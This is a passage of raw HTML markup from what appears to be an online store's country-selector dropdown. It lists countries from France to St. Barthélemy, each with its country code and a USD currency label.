                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
